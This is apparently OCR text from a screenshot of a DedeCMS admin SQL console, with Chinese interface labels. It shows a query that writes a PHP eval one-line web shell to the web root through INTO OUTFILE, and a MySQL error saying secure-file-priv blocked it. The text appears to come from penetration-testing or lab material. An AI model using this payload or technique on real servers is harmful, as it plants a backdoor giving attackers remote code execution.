 系统的表
信息：
dede_addoninf
dede_addonsho
dede_addonsof
dede_addonspe
优化选中表
优化全部表
修复选中表
修复全部表
查看表结构
返回信
息：
Error page:
/uploads/dede/sys_sql_query.php
Error infos: The MySQL server is running
with the --secure-file-priv option so it
cannot execute this statement
Error sql: select '' INTO OUTFILE
'C:\\phpStudy\\WWW\\best111111.php';
运行SQL命令行： 单行命令（支持简单查询） 多行命
令
select '<?php @eval($_POST[pass]);?>' INTO OUTFI
LE 'C:\\phpStudy\\WWW\\best111111.php';
确定